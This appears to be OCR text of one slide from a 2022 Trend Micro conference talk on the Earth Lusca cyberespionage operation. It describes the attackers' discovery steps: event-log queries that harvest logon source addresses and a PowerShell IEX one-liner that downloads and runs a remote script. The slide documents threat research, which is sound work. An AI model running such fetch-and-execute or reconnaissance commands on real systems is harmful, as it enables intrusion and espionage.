 Discovery
• Check Windows event log to collect network information
– Event ID 4624: An account was successfully logged on
• powershell “Get-EventLog -LogName security -Newest 500 | where {$_.EventID -
eq 4624} | format-list -property * | findstr “Address””
• wevtutil qe security /format:text /q:”Event[System[(EventID=4624)] and
EventData[Data[@Name=’TargetUserName’]=’administrator’]]”|find “Source
Network Address”
– Event ID 1024: “Microsoft-Windows-TerminalServices-
RDPClient/Operational”
• Use Powershell script “RDPConnectionParser.ps1”
• powershell IEX
(NewObjectNet.WebClient).DownloadString(‘https://raw.githubusercontent.com/
yuilbrun/hmm/master/tas389.ps1’)
31 © 2022 Trend Micro Inc.
TREND
MICRO
SUPPORTED BY
工業技術研究院
Industrial Technology
Research Institute
Earth Lusca: Revealing a Worldwide Cyberespionage Operation
- Joseph Chen
HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR
HITCON
PEACE 2022
CYBER WAR